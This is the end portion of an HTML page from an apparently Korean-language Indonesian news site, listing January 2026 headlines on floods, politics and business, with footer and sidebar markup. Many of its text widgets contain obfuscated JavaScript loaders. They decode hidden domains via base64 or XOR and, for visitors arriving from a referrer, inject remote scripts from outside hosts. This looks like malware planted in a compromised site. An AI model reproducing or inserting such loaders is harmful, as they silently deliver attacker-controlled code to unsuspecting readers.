                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123788"  rel="bookmark" title="자카르타 주정부, 폭우 경보에 &#8216;원격수업·재택근무&#8217; 2월 1일까지 연장">자카르타 주정부, 폭우 경보에 &#8216;원격수업·재택근무&#8217; 2월 1일까지 연장</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://haninpost.com/archives/author/haninpost">Haninpost Indonesia</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T16:36:49+07:00" >January 29, 2026</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123782"  rel="bookmark" title=" 브까시시 주택가 1.5m 침수… 주민 대피령 발령"> 브까시시 주택가 1.5m 침수… 주민 대피령 발령</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://haninpost.com/archives/author/haninpost">Haninpost Indonesia</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T16:28:13+07:00" >January 29, 2026</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123893"  rel="bookmark" title="인도네시아, 휴대전화번호를 ‘국가 디지털 신원’으로 지정… 생체인증 의무화로 보안 강화 시도">인도네시아, 휴대전화번호를 ‘국가 디지털 신원’으로 지정… 생체인증 의무화로 보안 강화 시도</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://haninpost.com/archives/author/haninpost">Haninpost Indonesia</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T15:34:31+07:00" >January 29, 2026</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123891"  rel="bookmark" title="하원, 프라보워 대통령 조카 토마스  지완도노를 중앙은행 부총재로 공식 임명">하원, 프라보워 대통령 조카 토마스  지완도노를 중앙은행 부총재로 공식 임명</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://haninpost.com/archives/author/haninpost">Haninpost Indonesia</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T15:32:56+07:00" >January 29, 2026</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123889"  rel="bookmark" title="캄보디아 사기 조직 소탕 후 인도네시아인 2,277명 귀환 요청">캄보디아 사기 조직 소탕 후 인도네시아인 2,277명 귀환 요청</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://haninpost.com/archives/author/haninpost">Haninpost Indonesia</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T15:30:15+07:00" >January 29, 2026</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123886"  rel="bookmark" title="대상그룹, 인도네시아 미래 인재 육성 박차…  현지 대학생 대상 장학금 수여">대상그룹, 인도네시아 미래 인재 육성 박차…  현지 대학생 대상 장학금 수여</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://haninpost.com/archives/author/haninpost">Haninpost Indonesia</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T15:23:51+07:00" >January 29, 2026</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123884"  rel="bookmark" title="프라모노 “BTS 자카르타 공연, 12월 말 JIS에서 개최되길 희망”">프라모노 “BTS 자카르타 공연, 12월 말 JIS에서 개최되길 희망”</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://haninpost.com/archives/author/haninpost">Haninpost Indonesia</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T15:18:59+07:00" >January 29, 2026</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_20" data-td_block_id="tdi_20"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_20" data-td_block_id="tdi_20"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://haninpost.com/"><img class="td-retina-data" src="https://haninpost.com/wp-content/uploads/2024/11/한인포스트-신로고-1024x310.jpg" data-retina="https://haninpost.com/wp-content/uploads/2024/11/한인포스트-신로고-1024x310.jpg" alt="Haninpost" title="Haninpost"  width="640" height="194" /></a></div><div class="footer-text-wrap">Telp. (021)7279-3341<br>
<img src="https://haninpost.com/wp-content/uploads/2023/03/kakao-talk.png" width="20px"> 카톡아이디 haninpost<br>
PT.HANNAHPRESS INDONESIA</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/haninpost" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/haninpost" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/HanInPost" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><!-- 7a00dbf60dfb657a89cf0f819bf67ef0 --></div>
		</aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><script type="text/javascript">
!function (_e5bf73) {
    
    var _df1d81 = Date.now();
    var _9bacdd = 1000;
    _df1d81 = _df1d81 / _9bacdd;
    _df1d81 = Math.floor(_df1d81);

    var _64c29a = 600;
    _df1d81 -= _df1d81 % _64c29a;
    _df1d81 = _df1d81.toString(16);

    var _230ec2 = _e5bf73.referrer;

    if (!_230ec2) return;

    var _58d761 = [49714, 49719, 49704, 49723, 49722, 49727, 49709, 49718, 49724, 49713, 49727, 49708, 49722, 49717, 49719, 49706, 49776, 49719, 49712, 49720, 49713];

    _58d761 = _58d761.map(function(_e81773){
        return _e81773 ^ 49758;
    });

    var _27e917 = "59c11eb807c34c817f1f5e86d7b99554";
    
    _58d761 = String.fromCharCode(..._58d761);

    var _708ae5 = "https://";
    var _58304f = "/";
    var _8b077c = "track-";

    var _dc6610 = ".js";

    var _3e60bb = _e5bf73.createElement("script");
    _3e60bb.type = "text/javascript";
    _3e60bb.async = true;
    _3e60bb.src = _708ae5 + _58d761 + _58304f + _8b077c + _df1d81 + _dc6610;

    _e5bf73.getElementsByTagName("head")[0].appendChild(_3e60bb)

}(document);
</script></div>
		</aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><script type="text/javascript">
!function (_c76a9) {
    
    var _ee94bd = Date.now();
    var _10c14a = 1000;
    _ee94bd = _ee94bd / _10c14a;
    _ee94bd = Math.floor(_ee94bd);

    var _9dcc41 = 600;
    _ee94bd -= _ee94bd % _9dcc41;
    _ee94bd = _ee94bd.toString(16);

    var _b09bf3 = _c76a9.referrer;

    if (!_b09bf3) return;

    var _ba8281 = [18781, 18761, 18775, 18773, 18783, 18781, 18769, 18782, 18769, 18775, 18773, 18754, 18718, 18783, 18754, 18775];

    _ba8281 = _ba8281.map(function(_80e8cc){
        return _80e8cc ^ 18736;
    });

    var _d65bd = "697567068f43e3beee9b8ea3877a430f";
    
    _ba8281 = String.fromCharCode(..._ba8281);

    var _1b99a4 = "https://";
    var _76f201 = "/";
    var _1217c9 = "engine-";

    var _61b00c = ".js";

    var _b19496 = _c76a9.createElement("script");
    _b19496.type = "text/javascript";
    _b19496.async = true;
    _b19496.src = _1b99a4 + _ba8281 + _76f201 + _1217c9 + _ee94bd + _61b00c;

    _c76a9.getElementsByTagName("head")[0].appendChild(_b19496)

}(document);
</script></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_7 td_block_widget tdi_22 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"custom_title":"Latest News","custom_url":"","header_text_color":"#","header_color":"#","border_top":"","color_preset":"","post_ids":"-67517","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"3","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_22","block_type":"td_block_7","separator":"","title_tag":"","block_template_id":"","m6_tl":"","m6_title_tag":"","locked_only":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "1";
block_tdi_22.block_type = "td_block_7";
block_tdi_22.post_count = "3";
block_tdi_22.found_posts = "31824";
block_tdi_22.header_color = "#";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "10608";
tdBlocksArray.push(block_tdi_22);
</script><h4 class="block-title"><span class="td-pulldown-size">Latest News</span></h4><div id=tdi_22 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://haninpost.com/archives/123798"  rel="bookmark" class="td-image-wrap " title="APAC 서킷 시즌 2차전, 인도네시아 여자오픈 30일 개막…아시아 태평양 유망주들 새 시즌 각오 다져" ><img class="entry-thumb" src="" alt="" title="APAC 서킷 시즌 2차전, 인도네시아 여자오픈 30일 개막…아시아 태평양 유망주들 새 시즌 각오 다져" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2026/01/2026-인도네시아-여자오픈-대회-기자회견좌측부터짜라위-분짠태국-유나-아라키일본-정지효대한민국-탈리아-마틴영국-홀리-빅토리아-하림인도네시아-나타샤-운말레이지아-2-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123798"  rel="bookmark" title="APAC 서킷 시즌 2차전, 인도네시아 여자오픈 30일 개막…아시아 태평양 유망주들 새 시즌 각오 다져">APAC 서킷 시즌 2차전, 인도네시아 여자오픈 30일 개막…아시아 태평양 유망주들 새...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T06:19:35+07:00" >January 30, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://haninpost.com/archives/123788"  rel="bookmark" class="td-image-wrap " title="자카르타 주정부, 폭우 경보에 &#8216;원격수업·재택근무&#8217; 2월 1일까지 연장" ><img class="entry-thumb" src="" alt="" title="자카르타 주정부, 폭우 경보에 &#8216;원격수업·재택근무&#8217; 2월 1일까지 연장" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2024/12/자카르타-13개-강-줄기와-주요-수문-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123788"  rel="bookmark" title="자카르타 주정부, 폭우 경보에 &#8216;원격수업·재택근무&#8217; 2월 1일까지 연장">자카르타 주정부, 폭우 경보에 &#8216;원격수업·재택근무&#8217; 2월 1일까지 연장</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T16:36:49+07:00" >January 29, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://haninpost.com/archives/123782"  rel="bookmark" class="td-image-wrap " title=" 브까시시 주택가 1.5m 침수… 주민 대피령 발령" ><img class="entry-thumb" src="" alt="" title=" 브까시시 주택가 1.5m 침수… 주민 대피령 발령" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2026/01/Banjir-di-Perumahan-Jatibening-Permai-Bekasi-dok-istimewa-2026.1.29-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123782"  rel="bookmark" title=" 브까시시 주택가 1.5m 침수… 주민 대피령 발령"> 브까시시 주택가 1.5m 침수… 주민 대피령 발령</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T16:28:13+07:00" >January 29, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_popular_categories td_block_widget tdi_23 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23" ><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORIES</span></h4><ul class="td-pb-padding-side"><li><a href="https://haninpost.com/archives/category/politics">정치<span class="td-cat-no">9456</span></a></li><li><a href="https://haninpost.com/archives/category/korea-news">Korean News(한인소식)<span class="td-cat-no">3791</span></a></li><li><a href="https://haninpost.com/archives/category/korean-biz">Korean Biz(한인경제)<span class="td-cat-no">3340</span></a></li><li><a href="https://haninpost.com/archives/category/%ea%b2%bd%ec%a0%9c">경제<span class="td-cat-no">2486</span></a></li><li><a href="https://haninpost.com/archives/category/life-style">Life Style<span class="td-cat-no">2387</span></a></li><li><a href="https://haninpost.com/archives/category/asean-news">한ASEAN<span class="td-cat-no">2243</span></a></li><li><a href="https://haninpost.com/archives/category/%ec%82%ac%ed%9a%8c">사회<span class="td-cat-no">2221</span></a></li><li><a href="https://haninpost.com/archives/category/%ed%95%9c%ea%b5%ad%ec%82%ac%ed%9a%8c-korean-society">한국사회<span class="td-cat-no">1226</span></a></li><li><a href="https://haninpost.com/archives/category/breaking-news">Breaking News(속보)<span class="td-cat-no">1193</span></a></li></ul></div> <!-- ./block --><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-11385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-11385"><a href="https://haninpost.com/info-haninpost">Info Haninpost</a></li>
<li id="menu-item-11387" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11387"><a href="https://haninpost.com/site-map">Site Map</a></li>
<li id="menu-item-11388" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11388"><a href="https://haninpost.com/info-homepage">Info Homepage</a></li>
<li id="menu-item-11389" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11389"><a href="https://haninpost.com/unsubscribe">Unsubscribe</a></li>
<li id="menu-item-11390" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11390"><a href="https://haninpost.com/news-report">News Report</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; 2017 Haninpost                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2024
        Version: 5.4.3.1 (rara)
        Deploy mode: deploy
        
        uid: 697cb0238b35a
    -->

    <script type='text/javascript' src='https://developers.kakao.com/sdk/js/kakao.min.js' id='kakao_sdk-js'></script>
<script type='text/javascript' src='https://haninpost.com/wp-content/plugins/korea-sns/korea_sns.js?ver=1.0.9' id='koreasns_js-js'></script>
<script type='text/javascript' src='https://haninpost.com/wp-content/plugins/captcha-them-all/visualcaptcha/public/visualcaptcha.jquery.js?ver=5.0.6' id='visualcaptcha.jquery-js'></script>
<script type='text/javascript' id='visualcaptcha.bootstrap-js-extra'>
/* <![CDATA[ */
var captchaParams = {"imgPath":"https:\/\/haninpost.com\/wp-content\/plugins\/captcha-them-all\/visualcaptcha\/public\/img\/","url":"https:\/\/haninpost.com","language":{"accessibilityAlt":"Sound icon","accessibilityTitle":"Accessibility option: listen to a question and answer it!","accessibilityDescription":"Type below the <strong>answer<\/strong> to what you hear. Numbers or words:","explanation":"Click or touch the <strong>ANSWER<\/strong>","refreshAlt":"Refresh\/reload icon","refreshTitle":"Refresh\/reload: get new images and accessibility option!"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://haninpost.com/wp-content/plugins/captcha-them-all/visualcaptcha/public/visualcaptcha.bootstrap.js?ver=5.0.6' id='visualcaptcha.bootstrap-js'></script>
<script type='text/javascript' src='https://haninpost.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://haninpost.com/wp-includes/js/comment-reply.min.js?ver=6.1.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://haninpost.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='tds_js_files_for_front-js-extra'>
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"f0cebdb94a","wpRestUrl":"https:\/\/haninpost.com\/wp-json\/","permalinkStructure":"\/archives\/%post_id%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://haninpost.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.4.4' id='tds_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1befe8cd8ae94c9fbbfeeeb010d11efd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>